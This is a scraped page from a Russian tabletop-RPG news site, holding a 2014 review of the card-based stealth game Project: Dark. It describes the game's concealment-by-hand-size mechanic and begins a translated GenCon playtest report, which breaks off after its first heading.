var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-widget-css' href='//rpg-news.ru/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/css/lazyload-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fp-style-inline-css' type='text/css'>
body{
	font-size: 15px;
	line-height: 20px;
	font-family: PT Sans, sans-serif, serif;
}

h1{
	font-size: 24px;
    font-weight: bold;
}

h2{
	font-size: 20px;
    font-weight: bold;
}

h3{
	font-size: 16px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
    font-family: PT Serif, sans-serif, serif;
}

b {
font-weight: bold;
font-size: 100%
}
a:before {
content: ' ';
}
a:after {
content: ' ';
}
</style>
<link rel='stylesheet' id='fp-font-awesome-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Serif-css' href='//fonts.googleapis.com/css?family=PT+Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adv-spoiler-css' href='//rpg-news.ru/wp-content/plugins/advanced-spoiler/css/advanced-spoiler.css?ver=2.02' type='text/css' media='all' />
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/advanced-spoiler/js/jquery-spoiler.js?ver=2.02" id="adv-spoiler-js"></script>
<link rel="//api.w.org/" href="//rpg-news.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//rpg-news.ru/wp-json/wp/v2/posts/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//rpg-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//rpg-news.ru/?p=8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2014%2F03%2F09%2Fo-project-dark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2014%2F03%2F09%2Fo-project-dark%2F&#038;format=xml" />
<link rel="shortcut icon" href="//rpg-news.ru/wp-content/uploads/2014/07/favicon.jpg" />	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-8 single-format-standard wp-theme-fp_santiago">
	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
				<ul id="menu-top-menu-1" class="menu"><li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="//boosty.to/dragonling_rnr">Наш Бусти</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="//rpg-news.ru/download/">Наши материалы</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2403"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>			</div>
				
							<div class="social">
					<ul class="list">
													<li class="twitter"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
					
						
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
											</ul>
				</div>						
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
											<h1 class="site-title">
							<a href="//rpg-news.ru" title="Roleplaying News Russian">
								Roleplaying News Russian							</a>
						</h1>					
						
				</div>
									<div class="banner">
						<img src="//rpg-news.ru/wp-content/uploads/2014/07/longdragon.jpg" alt="Roleplaying News Russian">					</div>
							</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-396"><a href="//rpg-news.ru/category/articles/">Статьи</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-397"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры игр</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="//rpg-news.ru/category/articles/interview/">Текстовые интервью</a></li>
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5382"><a href="//rpg-news.ru/category/articles/perevody/">Переводы</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="//rpg-news.ru/category/articles/pereskazy/">Пересказы</a></li>
	<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5381"><a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a></li>
	<li id="menu-item-5656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5656"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>
</li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4624"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a>
<ul class="sub-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="//rpg-news.ru/gammaslayers/">Gammaslayers</a></li>
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="//rpg-news.ru/hexxen-1730/">HeXXen 1730</a></li>
	<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="//rpg-news.ru/hexxen-1030/">HeXXen 1030</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4630"><a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">Ночь в тоскливом октябре</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4631"><a href="//rpg-news.ru/2014/05/14/keep-of-the-shadowfell-in-dungeon-world/">Keep of the Shadowfell in Dungeon World</a></li>
	<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4632"><a href="//rpg-news.ru/2011/05/16/dungeon-squad-rus/">Команда &#8220;Подземелье&#8221; (Dungeon Squad)</a></li>
	<li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="//rpg-news.ru/2015/11/05/2620/">Мини-игра: путешествие в дикие горы</a></li>
	<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647"><a href="//rpg-news.ru/mir-kaledy-priklyucheniya/">Мир Каледы — приключения</a></li>
</ul>
</li>
<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="//rpg-news.ru/category/video/">Видео</a></li>
<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5882"><a href="//rpg-news.ru/category/contest/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5884"><a href="//rpg-news.ru/2023/06/03/contest/">Драконьи Каникулы</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-398"><a href="//rpg-news.ru/category/gm-advice/">Советы мастеру</a>
<ul class="sub-menu">
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="//rpg-news.ru/category/gm-advice/setting/">Сеттингостроение</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="//rpg-news.ru/category/gm-advice/gm-tools/">Инструментарий</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="//rpg-news.ru/category/gm-advice/gm-general/">Общие и комплексные статьи</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="//rpg-news.ru/category/gm-advice/gm-theory/">Теория настольных ролевых игр</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="//rpg-news.ru/category/gm-advice/gm-story/">Сюжетостроение</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="//rpg-news.ru/category/gm-advice/gm-npc/">Неигровые персонажи, монстры и злодеи</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="//rpg-news.ru/category/gm-advice/gm-pcs/">Игроки и игровые персонажи</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="//rpg-news.ru/category/gm-advice/gm-mechanics/">Игровая механика</a></li>
</ul>
</li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5362"><a href="//rpg-news.ru/category/hq/">Редакция</a>
<ul class="sub-menu">
	<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="//rpg-news.ru/category/hq/komanda/">Команда</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5380"><a href="//rpg-news.ru/category/hq/novosti-redakcii/">Новости редакции</a></li>
</ul>
</li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	
<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-8" class="post-8 post type-post status-publish format-standard hentry category-reviews category-articles tag-indie">
	
	
	<header class="entry-header">
					
		<h1>О Project: Dark</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						09.03.2014					</span>
												
											<span class="sep">&#47;</span>
						<span class="comments">										
							<a href="//rpg-news.ru/2014/03/09/o-project-dark/#respond">no comments</a>						</span>
										
					<span class="views">
						<span class="sep">&#47;</span>									
						6033 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="//facebook.com/share.php?u=//rpg-news.ru/2014/03/09/o-project-dark/&amp;t=О Project: Dark" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="//twitter.com/home?status=О Project: Dark //rpg-news.ru/2014/03/09/o-project-dark/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="//plus.google.com/share?url=//rpg-news.ru/2014/03/09/o-project-dark/&amp;t=О Project: Dark" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="//pinterest.com/pin/create/button/?url=//rpg-news.ru/2014/03/09/o-project-dark/&amp;media=&amp;description=О Project: Dark" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<div dir="ltr" style="text-align: left;">
<div style="clear: both; text-align: center;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; white-space: pre-wrap; line-height: 1.15; text-align: left;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Универсальность и тематичность ― две крайности, между которыми всегда лавируют любые игры. Сделать слишком универсальной ― всё равно придётся выпускать сеттинговые дополнения, сделать слишком нишевой ― игрокам будет неудобно. Сеттинговые дополнения росли буйным цветом во второй волне RPG (игры White Wolf, дополнения D&amp;D, и так далее), а в современных проектах больше встречаются “допиливания” системы под новый сеттинг. СЫЩИК и Cortex+, к примеру, выпускаются именно так. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span id="more-8"></span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial; font-size: 15px; line-height: 1.15; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial; font-size: 15px; line-height: 1.15; white-space: pre-wrap;">Но речь сейчас не про сеттинговую тематичность, а скорее про стилистику. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Уже в Мире Тьмы вводилась общая стилистика того, как и про что мы будем играть, будь то героические оборотни, или маги, тайно возвращающие в мир чудеса, или вампиры, правящие ими из теней. Cortex+ тоже даёт и супергероичную Marvel Heroic, и “мошенническую” Leverage RPG. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Эта игра как раз из таких. Уилл Хиндмарк (Will Hindmarch) решил, что в сообществе не хватает игр, изначально ориентированных на стелс и имеющих механику, которая его поддерживает. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">В какой-то мере он прав: тот же Leverage, имея </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">тематику</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> мошенничества (capers), механически использует ту систему, которую позже назвали Cortex Action, и она не сильно заточена на стелс. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">В будущем же проекте Уилла, </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Project: Dark</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">, именно стелс будет базовой идеей механики, что позволяет проводить игры наподобие Thief, Splinter Cell и т.д. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><a style="text-decoration: none;" href="//www.kickstarter.com/projects/wordstudio/project-dark"><span style="background-color: transparent; color: #1155cc; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Кикстартер этого проекта</span></a><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> закончился совсем недавно, и вскоре Уилл обещает выложить quickstart для ознакомления с правилами на примерах. </span></div>
<p><b style="font-weight: normal;"> </b></p>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Если кратко и тезисно описать базовую механику:</span></div>
<ul style="margin-bottom: 0pt; margin-top: 0pt;">
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Игра основана на игральных картах, а не кубиках, чтобы использовать механику накопления и траты ресурса, а не случайного броска (это немного роднит её с СЫЩИКом). </span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Колода у каждого игрока своя, а размер её определяется развитием персонажа.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Игра имеет в меру сложную систему с навыками и спецспособностями.</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Основа стелс-механики: уровень “спрятанности” игрока напрямую зависит от количества его карт в руке (и от окружения, разумеется),  ― чем меньше карт в руке игрока, тем он заметнее. Это поощряет</span></div>
<ul style="margin-bottom: 0pt; margin-top: 0pt;">
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: circle; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">выжидание и наблюдение, когда количество карт в руке растёт;</span></div>
</li>
<li dir="ltr" style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: circle; text-decoration: none; vertical-align: baseline;">
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">быстрые “броски”, делающие персонажа заметным за счёт того, что он тратит несколько карт на действие.</span></div>
</li>
</ul>
</li>
</ul>
<p><b style="font-weight: normal;"> </b></p>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ниже следует перевод отчета с плейтеста </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Project: Dark</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> на конвенте GenCon.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"></div>
<h1 dir="ltr" style="line-height: 1.15; margin-bottom: 6pt; margin-top: 24pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 31px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">О Project: Dark</span></h1>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">10 февраля, 2014 · by</span><a style="text-decoration: none;" href="//platonic-solids.com/author/strasa/"><span style="background-color: transparent; color: #1155cc; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Strasa</span></a></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><a style="text-decoration: none;" href="//platonic-solids.com/2014/02/10/on-project-dark/"><span style="background-color: transparent; color: #1155cc; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">Оригинал</span></a></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ранний августовский полдень. Мои ладони немного вспотели. Я крепко держу в руке свои карты. Всё решится в этом розыгрыше. Я смотрю на двух людей, сидящих напротив, и выкладываю первую карту…</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Два месяца назад я столкнулся с Уиллом Хиндмарком на конвенте Origins. Применив немного целенаправленного упрашивания, я смог выбить из него обещание, что он проведёт для нас плейтест его супер-секретной готовящейся игры </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Project: Dark</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> для меня и ещё нескольких человек. Я слежу за тем, что Уилл пишет в соцсетях, и знаю, что он такой же фэн стелс-игр наподобие Thief и Dishonored, как и я.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я уже играл в несколько сделанных им продуктов, и ожидал, что игра будет веселой, интересной и легкой для новичка. И Уилл не обманул моих ожиданий. Мы отлично провели время, хотя после плейтеста я и отметил, что мы были несколько круче, чем предполагалось ― мастера-воры в модуле, который и новички могли пройти. Уилл улыбнулся, и кивнул, заметив, что это был вводный модуль, сделанный больше, чтобы научить игре, а не проверить воровские способности персонажей. Будучи ярым поклонником стелс-игр, я попросил его как-нибудь провести для меня более серьёзную и сложную игру.</span></div>
<p><b style="font-weight: normal;"> </b></p>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>GenCon, два месяца спустя.</b></span></div>
